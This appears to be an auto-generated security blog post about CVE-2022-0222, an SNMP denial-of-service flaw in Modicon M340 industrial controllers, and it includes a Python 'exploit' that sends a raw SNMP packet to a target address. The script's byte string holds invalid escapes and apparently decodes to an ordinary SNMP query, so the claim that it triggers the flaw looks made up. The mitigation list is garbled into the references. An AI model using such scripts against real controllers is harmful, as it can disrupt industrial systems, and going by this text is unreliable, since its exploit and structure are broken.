A recent vulnerability, CVE-2022-0222, has been discovered affecting Modicon M340 CPUs and X80 Ethernet Communication modules in the context of Improper Privilege Management (CWE-269). This vulnerability may cause a denial of service (DoS) in the Ethernet communication of the affected controllers when exploited by sending a specific SNMP (Simple Network Management Protocol) request. This blog post aims to provide an overview of the exploit, relevant code snippets, and guidance on how to mitigate and protect your systems.
Exploit Details
The vulnerability, identified as CWE-269: Improper Privilege Management, occurs when the Modicon controllers fail to properly manage access control privileges for SNMP requests. As a result, a threat actor may be able to exploit this weakness by sending a specific SNMP request to the controller, causing a DoS in the Ethernet communication.
A basic Python exploit code may look like this
import socket
IP = "192.168.1.1" # Replace with your controller's IP address
PORT = 161 # Default SNMP port
SNMP_REQUEST = b'\x30\x26\x02\x01\x00\x04\x06\x70\x75\x62\x6c\x69\x63\xa\x19\x02\x04\x6a\xee\x99\x68\x02\x01\x00\x02\x01\x00\x30\xe\x30\xc\x06\x08\x2b\x06\x01\x02\x01\x01\x05\x00\x05\x00'
sock = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
sock.sendto(SNMP_REQUEST, (IP, PORT))
Note: The code snippet provided above is for educational purposes only. Ensure that you have proper authorization when testing this exploit on your network.
Original References
1. CVE-2022-0222 - National Vulnerability Database (NVD)
2. CWE-269: Improper Privilege Management
3. Schneider Electric - Security Notification (PDF)
a. Modicon M340 CPU - Update to firmware version V3.40 or later
b. Modicon M340 X80 Ethernet Communication modules - Update to firmware version v1.7 IR24 or later for BMXNOR* modules.
Disable SNMP services on the affected devices if not required.
3. Implement network segmentation and access control lists (ACLs) to restrict unauthorized access to the controllers.
Conclusion
The CVE-2022-0222 vulnerability affecting Modicon M340 CPUs and X80 Ethernet Communication modules highlights the criticality of maintaining a strong security posture for industrial control systems. By keeping devices updated, implementing access controls, and following security best practices, you will be better equipped to protect your network from potential exploits and maintain the integrity of your systems.
Timeline
Published on: 11/22/2022 13:15:00 UTC
Last modified on: 11/30/2022 20:38:00 UTC
